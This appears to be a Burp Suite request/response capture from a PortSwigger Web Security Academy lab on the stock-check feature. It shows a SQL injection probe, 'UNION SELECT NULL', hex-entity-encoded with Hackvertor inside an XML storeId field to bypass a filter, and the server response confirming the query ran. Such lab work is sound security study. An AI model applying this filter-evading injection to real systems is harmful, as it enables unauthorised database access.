 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0abe006a03128b8f86502130002000d0.web-security-academy.net
3 Cookie: session=d3OexgUMpc2sYpyrMohbxlFpDrkO8USn
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0abe006a03128b8f86502130002000d0.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 158
11 Origin: https://0abe006a03128b8f86502130002000d0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT NULL<@/hex_entities>
19 </storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 44 units
7 null
Search
0 highlights
Done